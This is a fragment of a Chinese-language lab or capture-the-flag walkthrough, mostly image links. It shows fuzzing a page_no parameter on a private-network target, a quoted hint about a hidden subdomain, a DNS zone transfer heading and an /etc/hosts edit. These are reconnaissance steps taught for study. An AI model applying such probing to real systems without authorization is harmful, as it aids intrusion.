

选择数字字典

结果显示 似乎当page_no=21时,页面会有不同的响应
访问http://192.168.137.244/?page_no=21

页面下方的信息提示:该小黑客为了方便自己可以随时连接该服务器,创建了一个子域,其中一个名为hackers.blackhat.local
2.DNS区域传输

绑定hosts
1 | sudo vi /etc/hosts |
